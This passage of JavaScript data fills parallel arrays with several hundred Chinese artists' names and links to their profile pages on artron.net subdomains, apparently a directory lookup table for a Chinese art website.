	artname[4746] = "赵松岩";
	artlink[4746] = "https://zhaosongyan.artron.net";
	artname[4747] = "姚琴华";
	artlink[4747] = "http://ca.artron.net/yaoqinhua";
	artname[4748] = "金勇（艺名金涌）";
	artlink[4748] = "https://artist.artron.net/artists5546";
	artname[4749] = "李震";
	artlink[4749] = "http://ca.artron.net/lizhen";
	artname[4750] = "张志平";
	artlink[4750] = "https://zhangzhiping.artron.net";
	artname[4751] = "弘四";
	artlink[4751] = "https://hongsi.artron.net";
	artname[4752] = "谢珍珠";
	artlink[4752] = "https://xiezhenzhu.artron.net";
	artname[4753] = "许庾岭";
	artlink[4753] = "https://artist.artron.net/artists5055";
	artname[4754] = "张国财";
	artlink[4754] = "http://zhgc.artron.net";
	artname[4755] = "刘新国";
	artlink[4755] = "https://artist.artron.net/artists5680";
	artname[4756] = "胡屹";
	artlink[4756] = "https://artist.artron.net/artists5062";
	artname[4757] = "郑艳梅";
	artlink[4757] = "https://artist.artron.net/artists5683";
	artname[4758] = "姚永强";
	artlink[4758] = "https://artist.artron.net/artists5685";
	artname[4759] = "林时友";
	artlink[4759] = "http://linshiyou.artron.net";
	artname[4760] = "刘闻宇";
	artlink[4760] = "https://artist.artron.net/artists5693";
	artname[4761] = "刘佩健";
	artlink[4761] = "https://artist.artron.net/artists5476";
	artname[4762] = "常畅";
	artlink[4762] = "https://changchang.artron.net";
	artname[4763] = "邱虹";
	artlink[4763] = "https://qiuhong.artron.net";
	artname[4764] = "黄茜";
	artlink[4764] = "https://artist.artron.net/artists5698";
	artname[4765] = "张健菲";
	artlink[4765] = "https://artist.artron.net/artists5696";
	artname[4766] = "符语真";
	artlink[4766] = "https://artist.artron.net/artists5697";
	artname[4767] = "范铁星";
	artlink[4767] = "https://fantiexing.artron.net";
	artname[4768] = "卢俊舟";
	artlink[4768] = "https://lujunzhou.artron.net";
	artname[4769] = "刘庆光";
	artlink[4769] = "https://liuqingguang.artron.net";
	artname[4770] = "章氏三姐妹一章海燕、章海萍、章海虹";
	artlink[4770] = "https://zssjm.artron.net";
	artname[4771] = "叶清";
	artlink[4771] = "http://ca.artron.net/yeqing";
	artname[4772] = "李炯";
	artlink[4772] = "https://artist.artron.net/artists5708";
	artname[4773] = "任起瑞";
	artlink[4773] = "http://renqirui.artron.net";
	artname[4774] = "常诚";
	artlink[4774] = "https://artist.artron.net/artists5700";
	artname[4775] = "杨得聆";
	artlink[4775] = "https://artist.artron.net/artists5725";
	artname[4776] = "彭浩";
	artlink[4776] = "http://penghao.artron.net";
	artname[4777] = "温中良";
	artlink[4777] = "https://artist.artron.net/artists2991";
	artname[4778] = "王加";
	artlink[4778] = "http://wangjia.artron.net";
	artname[4779] = "刘克仁";
	artlink[4779] = "http://liukeren.artron.net";
	artname[4780] = "贾骏";
	artlink[4780] = "https://artist.artron.net/artists5743";
	artname[4781] = "冯涛";
	artlink[4781] = "https://artist.artron.net/artists5737";
	artname[4782] = "姚圣国";
	artlink[4782] = "http://ca.artron.net/yaoshengguo";
	artname[4783] = "赵万和";
	artlink[4783] = "https://zhaowanhe.artron.net";
	artname[4784] = "车福兴";
	artlink[4784] = "https://chefuxing.artron.net";
	artname[4785] = "吴秀生";
	artlink[4785] = "https://artist.artron.net/artists92";
	artname[4786] = "徐卫国";
	artlink[4786] = "https://artist.artron.net/artists5716";
	artname[4787] = "张志灵";
	artlink[4787] = "https://zhangzhiling.artron.net";
	artname[4788] = "祁璐";
	artlink[4788] = "https://qilu.artron.net";
	artname[4789] = "傅团忠";
	artlink[4789] = "http://ca.artron.net/futuanzhong";
	artname[4790] = "秦文（摄影）";
	artlink[4790] = "http://qinwen.artron.net";
	artname[4791] = "于冬瑞";
	artlink[4791] = "http://ydr.artron.net";
	artname[4792] = "王焕波";
	artlink[4792] = "https://wanghuanbo.artron.net";
	artname[4793] = "崔海成";
	artlink[4793] = "https://artist.artron.net/artists5784";
	artname[4794] = "樸秝（张丹）";
	artlink[4794] = "http://zhangdan.artron.net";
	artname[4795] = "吴上炜";
	artlink[4795] = "https://wushangwei.artron.net";
	artname[4796] = "刘奎";
	artlink[4796] = "https://liukui.artron.net";
	artname[4797] = "王岳川";
	artlink[4797] = "https://wangyuechuan.artron.net";
	artname[4798] = "卢伟";
	artlink[4798] = "http://ca.artron.net/luwei";
	artname[4799] = "叶志豪";
	artlink[4799] = "https://artist.artron.net/artists5802";
	artname[4800] = "朱英元";
	artlink[4800] = "https://artist.artron.net/artists5803";
	artname[4801] = "杨平";
	artlink[4801] = "https://artist.artron.net/artists5816";
	artname[4802] = "陶燕";
	artlink[4802] = "https://artist.artron.net/artists5782";
	artname[4803] = "周茂东";
	artlink[4803] = "https://artist.artron.net/artists4925";
	artname[4804] = "常晶晶";
	artlink[4804] = "https://artist.artron.net/artists5819";
	artname[4805] = "河夫";
	artlink[4805] = "https://artist.artron.net/artists5793";
	artname[4806] = "陈子丰";
	artlink[4806] = "https://chenzifeng.artron.net";
	artname[4807] = "胡科丰";
	artlink[4807] = "https://artist.artron.net/artists5808";
	artname[4808] = "张翔得";
	artlink[4808] = "https://artist.artron.net/artists5820";
	artname[4809] = "王玉林";
	artlink[4809] = "https://artist.artron.net/artists5822";
	artname[4810] = "吴建堂";
	artlink[4810] = "https://wujiantang.artron.net";
	artname[4811] = "毛顿";
	artlink[4811] = "https://artist.artron.net/artists5801";
	artname[4812] = "梁建平";
	artlink[4812] = "https://liangjianping.artron.net";
	artname[4813] = "滑寒冰";
	artlink[4813] = "https://artist.artron.net/artists5832";
	artname[4814] = "郑美秋";
	artlink[4814] = "https://artist.artron.net/artists5829";
	artname[4815] = "梁钲";
	artlink[4815] = "https://artist.artron.net/artists5838";
	artname[4816] = "吴旭东";
	artlink[4816] = "https://artist.artron.net/artists5836";
	artname[4817] = "洪乙栋";
	artlink[4817] = "https://artist.artron.net/artists5834";
	artname[4818] = "孔景才";
	artlink[4818] = "https://artist.artron.net/artists1158";
	artname[4819] = "肖培金";
	artlink[4819] = "https://xiaopeijin.artron.net";
	artname[4820] = "闵一鸣";
	artlink[4820] = "http://minyiming.artron.net";
	artname[4821] = "况毅";
	artlink[4821] = "https://artist.artron.net/artists5631";
	artname[4822] = "杨子健";
	artlink[4822] = "https://artist.artron.net/artists5630";
	artname[4823] = "熊金荣";
	artlink[4823] = "https://artist.artron.net/artists5656";
	artname[4824] = "秦俊";
	artlink[4824] = "https://artist.artron.net/artists5632";
	artname[4825] = "梅曲";
	artlink[4825] = "https://artist.artron.net/artists5639";
	artname[4826] = "田博文";
	artlink[4826] = "https://artist.artron.net/artists5852";
	artname[4827] = "李金辉";
	artlink[4827] = "https://artist.artron.net/artists5657";
	artname[4828] = "刘泉洲";
	artlink[4828] = "https://artist.artron.net/artists5658";
	artname[4829] = "王玉清";
	artlink[4829] = "https://artist.artron.net/artists5661";
	artname[4830] = "谢克锋";
	artlink[4830] = "https://artist.artron.net/artists5659";
	artname[4831] = "陈叶梦";
	artlink[4831] = "https://artist.artron.net/artists5855";
	artname[4832] = "袁少辉";
	artlink[4832] = "https://artist.artron.net/artists5856";
	artname[4833] = "陈曦";
	artlink[4833] = "https://cx.artron.net";
	artname[4834] = "肖振中（东风）";
	artlink[4834] = "https://artist.artron.net/artists5851";
	artname[4835] = "曹丹";
	artlink[4835] = "http://caodan.artron.net";
	artname[4836] = "刘书芬";
	artlink[4836] = "https://liushufen.artron.net";
	artname[4837] = "周儒松";
	artlink[4837] = "https://artist.artron.net/artists5778";
	artname[4838] = "杨倩";
	artlink[4838] = "https://artist.artron.net/artists5863";
	artname[4839] = "杨三军";
	artlink[4839] = "https://artist.artron.net/artists5857";
	artname[4840] = "鲁玉";
	artlink[4840] = "https://luyu.artron.net";
	artname[4841] = "符书铭";
	artlink[4841] = "https://artist.artron.net/artists5865";
	artname[4842] = "夏北山";
	artlink[4842] = "https://artist.artron.net/artists5866";
	artname[4843] = "甄树刚";
	artlink[4843] = "https://zhenshugang.artron.net";
	artname[4844] = "李介公";
	artlink[4844] = "https://lijiegong.artron.net";
	artname[4845] = "邢真理";
	artlink[4845] = "https://xingzhenli.artron.net";
	artname[4846] = "金光新";
	artlink[4846] = "https://artist.artron.net/artists14373";
	artname[4847] = "张志东";
	artlink[4847] = "https://zhangzhidong.artron.net";
	artname[4848] = "杨绍军";
	artlink[4848] = "https://artist.artron.net/artists5878";
	artname[4849] = "满威";
	artlink[4849] = "https://manwei.artron.net";
	artname[4850] = "刘建丰";
	artlink[4850] = "https://artist.artron.net/artists5879";
	artname[4851] = "胡新安";
	artlink[4851] = "https://artist.artron.net/artists5886";
	artname[4852] = "苏延军";
	artlink[4852] = "https://artist.artron.net/artists5884";
	artname[4853] = "杨成喜";
	artlink[4853] = "https://artist.artron.net/artists5885";
	artname[4854] = "周雪耕";
	artlink[4854] = "https://artist.artron.net/artists5883";
	artname[4855] = "何学森  ";
	artlink[4855] = "https://artist.artron.net/artists5890";
	artname[4856] = "赵雁鸿 ";
	artlink[4856] = "https://artist.artron.net/artists5889";
	artname[4857] = "吴泉棠";
	artlink[4857] = "https://artist.artron.net/artists5888";
	artname[4858] = "唐宏雄  ";
	artlink[4858] = "https://artist.artron.net/artists5887";
	artname[4859] = "陈忠林";
	artlink[4859] = "https://artist.artron.net/artists5892";
	artname[4860] = "仇立权";
	artlink[4860] = "https://qiuliquan.artron.net";
	artname[4861] = "彭波";
	artlink[4861] = "http://pbo.artron.net";
	artname[4862] = "梁伟仪";
	artlink[4862] = "https://artist.artron.net/artists4268";
	artname[4863] = "刘洪志";
	artlink[4863] = "https://liuhongzhi.artron.net";
	artname[4864] = "吴昌蒲";
	artlink[4864] = "https://wuchangpu.artron.net";
	artname[4865] = "王建中";
	artlink[4865] = "http://wangjianzhong.artron.net";
	artname[4866] = "周润达";
	artlink[4866] = "https://zhourunda.artron.net";
	artname[4867] = "张东明";
	artlink[4867] = "https://artist.artron.net/artists5907";
	artname[4868] = "王书平";
	artlink[4868] = "https://wangshuping1.artron.net";
	artname[4869] = "孙天举";
	artlink[4869] = "https://artist.artron.net/artists5896";
	artname[4870] = "王楠";
	artlink[4870] = "http://wn24.artron.net";
	artname[4871] = "黄如森";
	artlink[4871] = "https://artist.artron.net/artists5891";
	artname[4872] = "邓远清";
	artlink[4872] = "https://artist.artron.net/artists5922";
	artname[4873] = "石迦";
	artlink[4873] = "https://shijia.artron.net";
	artname[4874] = "刘军（油画）";
	artlink[4874] = "http://liujunart.artron.net";
	artname[4875] = "郭艺涵";
	artlink[4875] = "https://artist.artron.net/artists5795";
	artname[4876] = "李贵云";
	artlink[4876] = "http://lgyun.artron.net";
	artname[4877] = "陆倩";
	artlink[4877] = "https://artist.artron.net/artists5912";
	artname[4878] = "张守堂";
	artlink[4878] = "https://artist.artron.net/artists5929";
	artname[4879] = "何伟";
	artlink[4879] = "https://artist.artron.net/artists5877";
	artname[4880] = "吴刚";
	artlink[4880] = "https://artist.artron.net/artists5904";
	artname[4881] = "王小波";
	artlink[4881] = "https://artist.artron.net/artists5930";
	artname[4882] = "李春照";
	artlink[4882] = "http://ca.artron.net/lichunzhao";
	artname[4883] = "霍建华";
	artlink[4883] = "http://ca.artron.net/huojianhua";
	artname[4884] = "康红喜";
	artlink[4884] = "http://ca.artron.net/kanghongxi";
	artname[4885] = "李英涛";
	artlink[4885] = "http://ca.artron.net/liyingtao";
	artname[4886] = "李慧娟";
	artlink[4886] = "http://ca.artron.net/lihuijuan";
	artname[4887] = "蒙复旦";
	artlink[4887] = "https://artist.artron.net/artists5931";
	artname[4888] = "郑发祥";
	artlink[4888] = "https://zhengfaxiang.artron.net";
	artname[4889] = "徐晓华";
	artlink[4889] = "http://xuxiaohua.artron.net";
	artname[4890] = "刘颖睿";
	artlink[4890] = "http://liuyingrui.artron.net";
	artname[4891] = "孟丽";
	artlink[4891] = "https://artist.artron.net/artists5939";
	artname[4892] = "唐帅";
	artlink[4892] = "http://ca.artron.net/tangshuai";
	artname[4893] = "李宪刚";
	artlink[4893] = "https://artist.artron.net/artists5941";
	artname[4894] = "许德奇";
	artlink[4894] = "http://xudeqi.artron.net";
	artname[4895] = "孙泳新";
	artlink[4895] = "https://sunyongxin.artron.net";
	artname[4896] = "徐敏";
	artlink[4896] = "https://artist.artron.net/artists5943";
	artname[4897] = "张蓓蓓";
	artlink[4897] = "https://artist.artron.net/artists5949";
	artname[4898] = "吴国然";
	artlink[4898] = "https://artist.artron.net/artists5947";
	artname[4899] = "何阳";
	artlink[4899] = "https://heyang.artron.net";
	artname[4900] = "夏培民";
	artlink[4900] = "https://artist.artron.net/artists5364";
	artname[4901] = "卫德章";
	artlink[4901] = "https://artist.artron.net/artists5956";
	artname[4902] = "嘉央东珠";
	artlink[4902] = "http://chenminggui.artron.net";
	artname[4903] = "徐志文";
	artlink[4903] = "https://artist.artron.net/artists5944";
	artname[4904] = "胡方照";
	artlink[4904] = "https://hufangzhao.artron.net";
	artname[4905] = "王习三";
	artlink[4905] = "http://ca.artron.net/wangxisan";
	artname[4906] = "王自勇";
	artlink[4906] = "http://ca.artron.net/wangziyong";
	artname[4907] = "王海丽";
	artlink[4907] = "http://ca.artron.net/wanghaili";
	artname[4908] = "金一鸣";
	artlink[4908] = "http://ca.artron.net/jinyiming";
	artname[4909] = "夏晓东";
	artlink[4909] = "http://ca.artron.net/xiaxiaodong";
	artname[4910] = "李如琛";
	artlink[4910] = "http://ca.artron.net/liruchen";
	artname[4911] = "卢建广";
	artlink[4911] = "http://ca.artron.net/lujianguang";
	artname[4912] = "刘山虎";
	artlink[4912] = "https://artist.artron.net/artists5972";
	artname[4913] = "周石山";
	artlink[4913] = "https://artist.artron.net/artists5989";
	artname[4914] = "窦美荣";
	artlink[4914] = "https://artist.artron.net/artists";
	artname[4915] = "吴潘谷";
	artlink[4915] = "https://artist.artron.net/artists5995";
	artname[4916] = "陈焕泽";
	artlink[4916] = "https://artist.artron.net/artists5997";
	artname[4917] = "黄青";
	artlink[4917] = "https://artist.artron.net/artists5999";
	artname[4918] = "杨如及";
	artlink[4918] = "https://artist.artron.net/artists6013";
	artname[4919] = "陈廷文";
	artlink[4919] = "https://artist.artron.net/artists6003";
	artname[4920] = "陈大陆";
	artlink[4920] = "https://artist.artron.net/artists6005";
	artname[4921] = "曾光";
	artlink[4921] = "https://artist.artron.net/artists6008";
	artname[4922] = "邢树安";
	artlink[4922] = "https://artist.artron.net/artists6006";
	artname[4923] = "黄少南";
	artlink[4923] = "https://artist.artron.net/artists6007";
	artname[4924] = "林汉国";
	artlink[4924] = "https://artist.artron.net/artists5998";
	artname[4925] = "许川如";
	artlink[4925] = "https://artist.artron.net/artists6001";
	artname[4926] = "魏惠东";
	artlink[4926] = "https://artist.artron.net/artists6014";
	artname[4927] = "张松";
	artlink[4927] = "https://zhsong.artron.net";
	artname[4928] = "郑柏林";
	artlink[4928] = "https://artist.artron.net/artists6017";
	artname[4929] = "姚秀明";
	artlink[4929] = "https://yaoxiuming.artron.net";
	artname[4930] = "李志雄";
	artlink[4930] = "http://lizhixiong.artron.net";
	artname[4931] = "凌鹰";
	artlink[4931] = "http://lingying.artron.net";
	artname[4932] = "苏延龄";
	artlink[4932] = "https://artist.artron.net/artists6029";
	artname[4933] = "张春亮";
	artlink[4933] = "https://zhangchunliang.artron.net";
	artname[4934] = "杨慧";
	artlink[4934] = "https://artist.artron.net/artists4911";
	artname[4935] = "李江";
	artlink[4935] = "https://artist.artron.net/artists5265";
	artname[4936] = "庞凯斌";
	artlink[4936] = "https://pangkaibin.artron.net";
	artname[4937] = "胡锡涛";
	artlink[4937] = "http://ca.artron.net/huxitao";
	artname[4938] = "方赞茹";
	artlink[4938] = "https://artist.artron.net/artists5950";
	artname[4939] = "周秋雁";
	artlink[4939] = "https://artist.artron.net/artists5958";
	artname[4940] = "贾海泉（老德）";
	artlink[4940] = "http://jiahaiquan.artron.net";
	artname[4941] = "谢挥凡";
	artlink[4941] = "https://artist.artron.net/artists6037";
	artname[4942] = "梅一";
	artlink[4942] = "https://artist.artron.net/artists6107";
	artname[4943] = "田䒕加";
	artlink[4943] = "https://artist.artron.net/artists6479";
	artname[4944] = "戚代华";
	artlink[4944] = "https://artist.artron.net/artists6148";
	artname[4945] = "罗灿";
	artlink[4945] = "https://artist.artron.net/artists6150";
	artname[4946] = "天堂元丰";
	artlink[4946] = "https://artist.artron.net/artists6158";
	artname[4947] = "胡金刚";
	artlink[4947] = "https://hujingang.artron.net";
	artname[4948] = "殷实";
	artlink[4948] = "https://artist.artron.net/artists6137";
	artname[4949] = "顾玉红";
	artlink[4949] = "https://artist.artron.net/artists6136";
	artname[4950] = "游新民";
	artlink[4950] = "https://artist.artron.net/artists6114";
	artname[4951] = "吴祖郊";
	artlink[4951] = "https://artist.artron.net/artists6122";
	artname[4952] = "尚莹辉";
	artlink[4952] = "https://artist.artron.net/artists6124";
	artname[4953] = "龙友";
	artlink[4953] = "https://artist.artron.net/artists6125";
	artname[4954] = "刘小华";
	artlink[4954] = "https://artist.artron.net/artists6126";
	artname[4955] = "曾国华";
	artlink[4955] = "https://artist.artron.net/artists6117";
	artname[4956] = "胡晋";
	artlink[4956] = "https://artist.artron.net/artists6184";
	artname[4957] = "周刚";
	artlink[4957] = "https://artist.artron.net/artists6186";
	artname[4958] = "陆一飞";
	artlink[4958] = "http://luyifei.artron.net";
	artname[4959] = "张二苏";
	artlink[4959] = "https://artist.artron.net/artists6196";
	artname[4960] = "周小平";
	artlink[4960] = "http://zhouxiaoping.artron.net";
	artname[4961] = "田辉";
	artlink[4961] = "https://tianhui.artron.net";
	artname[4962] = "巨建伟";
	artlink[4962] = "https://artist.artron.net/artists6100";
	artname[4963] = "薛丕显";
	artlink[4963] = "https://artist.artron.net/artists1794";
	artname[4964] = "邱宗康";
	artlink[4964] = "http://qiuzongkang.artron.net";
	artname[4965] = "汤余铭";
	artlink[4965] = "https://tangyuming.artron.net";
	artname[4966] = "欧阳宏生";
	artlink[4966] = "http://oyanghongsheng.artron.net";
	artname[4967] = "王健(雅昌)";
	artlink[4967] = "https://wj.artron.net";
	artname[4968] = "张岚芊";
	artlink[4968] = "https://zhanglanqian.artron.net";
	artname[4969] = "谭真勇";
	artlink[4969] = "https://tanzhenyong.artron.net";
	artname[4970] = "陈晓峰";
	artlink[4970] = "https://chenxiaofeng.artron.net";
	artname[4971] = "王通";
	artlink[4971] = "https://artist.artron.net/artists6277";
	artname[4972] = "王煜宏";
	artlink[4972] = "https://artist.artron.net/artists8336";
	artname[4973] = "周扬波";
	artlink[4973] = "https://artist.artron.net/artists5617";
	artname[4974] = "孟英声";
	artlink[4974] = "https://artist.artron.net/artists6192";
	artname[4975] = "刘铁生";
	artlink[4975] = "http://liutiesheng.artron.net";
	artname[4976] = "李亮东";
	artlink[4976] = "http://ca.artron.net/liliangdong";
	artname[4977] = "郭维洪";
	artlink[4977] = "https://artist.artron.net/artists6254";
	artname[4978] = "秦绍明";
	artlink[4978] = "https://artist.artron.net/artists6306";
	artname[4979] = "张利华";
	artlink[4979] = "https://artist.artron.net/artists5758";
	artname[4980] = "安素惠";
	artlink[4980] = "https://ansuhui.artron.net";
	artname[4981] = "陈海";
	artlink[4981] = "http://chenh.artron.net";
	artname[4982] = "袁杰";
	artlink[4982] = "http://yuanj.artron.net";
	artname[4983] = "张祺晟";
	artlink[4983] = "https://artist.artron.net/artists6331";
	artname[4984] = "张龙";
	artlink[4984] = "https://artist.artron.net/artists6332";
	artname[4985] = "毛珠明";
	artlink[4985] = "https://artist.artron.net/artists6309";
	artname[4986] = "叶其璋";
	artlink[4986] = "https://artist.artron.net/artists6333";
	artname[4987] = "胡玉";
	artlink[4987] = "https://artist.artron.net/artists6329";
	artname[4988] = "马永军";
	artlink[4988] = "https://artist.artron.net/artists6337";
	artname[4989] = "徐平";
	artlink[4989] = "https://artist.artron.net/artists6339";
	artname[4990] = "芦荻";
	artlink[4990] = "https://ludi.artron.net";
	artname[4991] = "王勇（书法）";
	artlink[4991] = "https://wangyongart.artron.net";
	artname[4992] = "杜为政";
	artlink[4992] = "https://duweizheng.artron.net";
	artname[4993] = "温红远";
	artlink[4993] = "http://ca.artron.net/wenhongyuan";
	artname[4994] = "孙淼";
	artlink[4994] = "https://artist.artron.net/artists6364";
	artname[4995] = "张庆平";
	artlink[4995] = "https://artist.artron.net/artists6372";
	artname[4996] = "黄金亮";
	artlink[4996] = "https://artist.artron.net/artists6378";
	artname[4997] = "刘燕声";
	artlink[4997] = "https://artist.artron.net/artists6382";
	artname[4998] = "熊礼斌";
	artlink[4998] = "https://xionglibin.artron.net";
	artname[4999] = "方红根";
	artlink[4999] = "http://ca.artron.net/fanghonggen";
	artname[5000] = "刘鹏";
	artlink[5000] = "https://artist.artron.net/artists6385";
	artname[5001] = "邵祥发";
	artlink[5001] = "http://shaoxiangfa.artron.net";
	artname[5002] = "王道珍";
	artlink[5002] = "http://wangdaozhen.artron.net";
	artname[5003] = "叶靖";
	artlink[5003] = "https://artist.artron.net/artists6384";
	artname[5004] = "刘文卿";
	artlink[5004] = "https://artist.artron.net/artists6391";
	artname[5005] = "刘国胜";
	artlink[5005] = "https://artist.artron.net/artists6392";
	artname[5006] = "邱洪章";
	artlink[5006] = "https://artist.artron.net/artists6400";
	artname[5007] = "丁二兵";
	artlink[5007] = "https://artist.artron.net/artists6401";
	artname[5008] = "靳志强";
	artlink[5008] = "https://artist.artron.net/artists6402";
	artname[5009] = "李刚";
	artlink[5009] = "https://artist.artron.net/artists5218";
	artname[5010] = "田益宾";
	artlink[5010] = "http://tianyibin.artron.net";
	artname[5011] = "李雪亚";
	artlink[5011] = "http://ca.artron.net/lixueya";
	artname[5012] = "赵焜";
	artlink[5012] = "https://artist.artron.net/artists3552";
	artname[5013] = "高卫国";
	artlink[5013] = "http://gaoweiguo.artron.net";
	artname[5014] = "罗清方";
	artlink[5014] = "https://artist.artron.net/artists6422";
	artname[5015] = "张晓东（粤）";
	artlink[5015] = "https://zhangxd.artron.net";
	artname[5016] = "赵钟平";
	artlink[5016] = "https://zhaozhongping.artron.net";
	artname[5017] = "李立强";
	artlink[5017] = "https://artist.artron.net/artists6455";
	artname[5018] = "陈少平";
	artlink[5018] = "https://artist.artron.net/artists6397";
	artname[5019] = "白蒂";
	artlink[5019] = "https://baidi.artron.net";
	artname[5020] = "葛振荣";
	artlink[5020] = "https://artist.artron.net/artists4952";
	artname[5021] = "曾媛";
	artlink[5021] = "https://zengyuan.artron.net";
	artname[5022] = "姜涛";
	artlink[5022] = "https://jiangtao.artron.net";
	artname[5023] = "李梦熊";
	artlink[5023] = "https://limengxiong.artron.net";
	artname[5024] = "丁力";
	artlink[5024] = "http://dingli.artron.net";
	artname[5025] = "张其田";
	artlink[5025] = "http://zhangqitian.artron.net";
	artname[5026] = "张雨馨";
	artlink[5026] = "http://yuxinzhang.artron.net";
	artname[5027] = "刘辉";
	artlink[5027] = "https://artist.artron.net/artists6442";
	artname[5028] = "李晴";
	artlink[5028] = "http://leeqing.artron.net";
	artname[5029] = "赵健行";
	artlink[5029] = "https://zhaojianxing.artron.net";
	artname[5030] = "韦加";
	artlink[5030] = "https://artist.artron.net/artists6490";
	artname[5031] = "姜鲁沂";
	artlink[5031] = "https://artist.artron.net/artists6489";
	artname[5032] = "陈纫宁";
	artlink[5032] = "https://artist.artron.net/artists6494";
	artname[5033] = "金城";
	artlink[5033] = "http://jincheng.artron.net";
	artname[5034] = "严好好";
	artlink[5034] = "https://artist.artron.net/artists6516";
	artname[5035] = "李风杉";
	artlink[5035] = "https://artist.artron.net/artists6366";
	artname[5036] = "陈文文";
	artlink[5036] = "https://cww.artron.net";
	artname[5037] = "赵金鹤";
	artlink[5037] = "https://artist.artron.net/artists4043";
	artname[5038] = "许振";
	artlink[5038] = "https://xuzhen.artron.net";
	artname[5039] = "杨品龙";
	artlink[5039] = "https://artist.artron.net/artists6747";
	artname[5040] = "古风";
	artlink[5040] = "https://artist.artron.net/artists6752";
	artname[5041] = "杨天悦";
	artlink[5041] = "https://yangtianyue.artron.net";
	artname[5042] = "林海丹";
	artlink[5042] = "http://linhaidan.artron.net";
	artname[5043] = "黄新";
	artlink[5043] = "http://huangxin.artron.net";
	artname[5044] = "朱小地";
	artlink[5044] = "http://zhuxiaodi.artron.net";
	artname[5045] = "郑彤";
	artlink[5045] = "https://artist.artron.net/artists6751";
	artname[5046] = "贾大年";
	artlink[5046] = "https://artist.artron.net/artists5174";
	artname[5047] = "沈敏";
	artlink[5047] = "https://artist.artron.net/artists6790";
	artname[5048] = "吴力";
	artlink[5048] = "http://wli.artron.net";
	artname[5049] = "黎柱成";
	artlink[5049] = "https://lizhucheng.artron.net";
	artname[5050] = "唐绪祥";
	artlink[5050] = "https://tangxuxiang.artron.net";
	artname[5051] = "大卫格斯坦";
	artlink[5051] = "http://davidgerstein.artron.net";
	artname[5052] = "秦盱丰";
	artlink[5052] = "http://qinxufeng.artron.net";
	artname[5053] = "于艳华";
	artlink[5053] = "https://artist.artron.net/artists6957";
	artname[5054] = "王珅";
	artlink[5054] = "https://wangshen.artron.net";
	artname[5055] = "张磊";
	artlink[5055] = "https://zhanglei.artron.net";
	artname[5056] = "张明宇";
	artlink[5056] = "https://artist.artron.net/artists6980";
	artname[5057] = "张铁锁";
	artlink[5057] = "https://artist.artron.net/artists6486";
	artname[5058] = "游火旺";
	artlink[5058] = "https://youhuowang.artron.net";
	artname[5059] = "范福安";
	artlink[5059] = "http://fanfuan.artron.net";
	artname[5060] = "闫荣";
	artlink[5060] = "https://artist.artron.net/artists5957";
	artname[5061] = "赵国青";
	artlink[5061] = "http://zhaoguoqing.artron.net";
	artname[5062] = "杜平";
	artlink[5062] = "https://artist.artron.net/artists851";
	artname[5063] = "兆晖";
	artlink[5063] = "https://zhaohui.artron.net";
	artname[5064] = "郁涛";
	artlink[5064] = "https://artist.artron.net/artists8918";
	artname[5065] = "栗壮志";
	artlink[5065] = "http://lizhuangzhi.artron.net";
	artname[5066] = "张莉";
	artlink[5066] = "https://artist.artron.net/artists7875";
	artname[5067] = "胡小刚";
	artlink[5067] = "https://artist.artron.net/artists7872";
	artname[5068] = "杨大钊";
	artlink[5068] = "http://ca.artron.net/yangdazhao";
	artname[5069] = "赵鸿月";
	artlink[5069] = "http://zhaohongyue.artron.net";
	artname[5070] = "李玟翰";
	artlink[5070] = "http://liwenhan.artron.net";
	artname[5071] = "薛喜梅";
	artlink[5071] = "https://artist.artron.net/artists7873";
	artname[5072] = "陈琼贵";
	artlink[5072] = "https://chenqionggui.artron.net";
	artname[5073] = "刘成春";
	artlink[5073] = "https://artist.artron.net/artists7920";
	artname[5074] = "黄莎莉";
	artlink[5074] = "https://artist.artron.net/artists14451";
	artname[5075] = "孟延军";
	artlink[5075] = "http://mengyanjun.artron.net";
	artname[5076] = "苏立锁";
	artlink[5076] = "http://sulisuo.artron.net";
	artname[5077] = "倪磊";
	artlink[5077] = "https://nilei.artron.net";
	artname[5078] = "陈育灵";
	artlink[5078] = "http://chenyuling.artron.net";
	artname[5079] = "邱卫平";
	artlink[5079] = "https://artist.artron.net/artists4579";
	artname[5080] = "徐晓虹";
	artlink[5080] = "http://xuxiaohong.artron.net";
	artname[5081] = "万毅";
	artlink[5081] = "https://wanyi.artron.net";
	artname[5082] = "夏平";
	artlink[5082] = "https://xiaping.artron.net";
	artname[5083] = "杨永安";
	artlink[5083] = "https://yangyongan.artron.net";
	artname[5084] = "崔鹏程";
	artlink[5084] = "https://cuipengcheng.artron.net";
	artname[5085] = "王晓派";
	artlink[5085] = "https://wangxiaopai.artron.net";
	artname[5086] = "沈雄翔";
	artlink[5086] = "https://artist.artron.net/artists7952";
	artname[5087] = "廖军伟";
	artlink[5087] = "https://liaojunwei.artron.net";
	artname[5088] = "周小弟";
	artlink[5088] = "https://artist.artron.net/artists7950";
	artname[5089] = "姚梅英";
	artlink[5089] = "http://ca.artron.net/yaomeiying";
	artname[5090] = "冯木波";
	artlink[5090] = "http://fengmubo.artron.net";
	artname[5091] = "朱建刚";
	artlink[5091] = "https://artist.artron.net/artists7959";
	artname[5092] = "王星星";
	artlink[5092] = "https://artist.artron.net/artists7108";
	artname[5093] = "彭渊";
	artlink[5093] = "https://artist.artron.net/artists7109";
	artname[5094] = "姚建萍";
	artlink[5094] = "http://ca.artron.net/yaojianping";
	artname[5095] = "韦茜";
	artlink[5095] = "https://artist.artron.net/artists7962";
	artname[5096] = "林兵";
	artlink[5096] = "https://artist.artron.net/artists7914";
	artname[5097] = "刘学";
	artlink[5097] = "https://artist.artron.net/artists7966";
	artname[5098] = "邬建美";
	artlink[5098] = "http://ca.artron.net/wujianmei";
	artname[5099] = "廖凯";
	artlink[5099] = "http://liaokai.artron.net";
	artname[5100] = "卢梅红";
	artlink[5100] = "http://ca.artron.net/lumeihong";
	artname[5101] = "周平（油画）";
	artlink[5101] = "https://zhoupingart.artron.net";
	artname[5102] = "濮惠菊";
	artlink[5102] = "http://ca.artron.net/puhuiju";
	artname[5103] = "陈德周";
	artlink[5103] = "https://artist.artron.net/artists8000";
	artname[5104] = "张耀煌";
	artlink[5104] = "http://yahonchang.artron.net";
	artname[5105] = "梁雪芳";
	artlink[5105] = "http://ca.artron.net/liangxuefang";
	artname[5106] = "端木利银";
	artlink[5106] = "https://artist.artron.net/artists7975";
	artname[5107] = "周如水";
	artlink[5107] = "https://artist.artron.net/artists7976";
	artname[5108] = "陈中林";
	artlink[5108] = "https://artist.artron.net/artists7997";
	artname[5109] = "宋朝";
	artlink[5109] = "https://artist.artron.net/artists7999";
	artname[5110] = "张清山";
	artlink[5110] = "https://artist.artron.net/artists8008";
	artname[5111] = "包丽霞";
	artlink[5111] = "http://baolixia.artron.net";
	artname[5112] = "周向阳";
